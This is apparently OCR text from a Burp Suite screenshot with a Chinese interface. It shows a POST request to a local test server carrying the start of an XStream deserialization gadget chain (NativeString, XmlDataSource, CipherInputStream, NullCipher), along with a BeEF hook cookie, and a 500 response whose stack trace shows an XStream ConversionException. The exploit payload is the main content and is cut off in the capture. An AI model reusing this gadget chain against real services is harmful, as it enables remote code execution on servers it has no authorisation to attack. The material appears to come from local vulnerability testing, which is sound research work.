 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × 17 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex XML
POST /orders/3 HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 2499
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/orders/3/edit
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=6877788B1D37A7F14F5ABDB58E9EEEAD
Upgrade-Insecure-Requests: 1
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 29 Dec 2020 14:52:34 GMT
Connection: close
Content-Length: 15706
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;
} a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HT
TP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b>
Exception Report</p><p><b>Message</b> java.lang.Object cannot be cast to
java.security.Provider$Service : java.lang.Object cannot be cast to
java.security.Provider$Service</p><p><b>Description</b> The server encountered
an unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>com.thoughtworks.xstream.converters.
ConversionException: java.lang.Object cannot be cast to
java.security.Provider$Service : java.lang.Object cannot be cast to
java.security.Provider$Service
---- Debugging information ----
message : java.lang.Object cannot be cast to
java.security.Provider$Service
cause-exception : java.lang.ClassCastException
? < + > 输入搜索字词 没有比赛
完成 15,863字节 | 183毫秒